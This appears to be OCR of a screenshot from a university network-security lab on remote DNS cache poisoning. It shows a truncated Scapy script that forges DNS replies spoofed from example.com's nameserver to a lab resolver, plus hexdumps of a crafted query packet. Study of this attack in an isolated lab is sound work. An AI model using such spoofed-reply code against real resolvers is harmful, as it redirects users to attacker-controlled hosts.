 Activities
Terminal
Mar 28 22:01
Open
generate_dns_reply.py
~/its454lab/lab10/Labsetup/volumes
Save
attack.c
generate_dns_query.py
generate_dns_reply.py
send_ip_nochange.c
send_premade_dns.c
9 # dig +short $(dig +short NS example.com), there are two:
10 # 199.43.133.53, 199.43.135.53
11 # the C code will modify src,qname,rrname and the id field
12
13 # reply pkt from target domain NSs to the local DNS server
14 IPpkt = IP(src='199.43.135.53', dst='10.9.0.53', chksum=0)
15 UDPpkt = UDP(sport=53, dport=33333, chksum=0)
16
17 # Question sec
18 Qdsec  = DNSQR
19 # Answer secti
20 Anssec = DNSRR
21
22 # Authority se
23 NSsec  = DNSRR
24
25
26 DNSpkt = DNS(i
27
28
29 Replypkt = IPp
30 with open('ip_
31   f.write(byte
32   Replypkt.show()
33
seed@VM: ~/.../volumes
seed@V...
seed@V...
seed@V...
seed@V...
seed@V...
root@dc8...
root@0e...
0000010 090a 3500 3930 3500 2b00 0000 aaaa 0001
0000020 0100 0000 0000 0000 7405 7977 7773 6507
0000030 6178 706d 656c 6303 6d6f 0000 0001 0001
000003f
[03/28/22]seed@VM:~/.../volumes$ hexdump -C ip_req.bin
00000000  45 00 00 3f 00 01 00 00  40 11 6c 6a 01 02 03 04  |E..?....@.lj....|
00000010  0a 09 00 35 30 39 00 35  00 2b 00 00 aa aa 01 00  |...509.5.+......|
00000020  00 01 00 00 00 00 00 00  05 74 77 79 73 77 07 65  |.........twysw.e|
00000030  78 61 6d 70 6c 65 03 63  6f 6d 00 00 01 00 01     |xample.com.....|
0000003f
[03/28/22]seed@VM:~/.../volumes$ bless ip_req.bin &>/dev/null &
[1] 4183
[03/28/22]seed@VM:~/.../volumes$
Python 3
Tab Width: 8
Ln 32, Col 18
INS